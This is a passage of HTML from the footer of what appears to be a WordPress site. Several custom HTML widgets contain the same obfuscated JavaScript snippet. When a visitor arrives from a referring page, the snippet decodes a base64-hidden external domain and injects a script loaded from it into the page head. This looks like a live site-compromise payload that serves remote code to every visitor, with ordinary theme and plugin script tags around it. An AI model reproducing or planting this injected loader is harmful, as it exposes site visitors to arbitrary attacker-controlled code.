    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"2c3513c9c6"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"15a42bbf8b","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-22 19:47:12 -->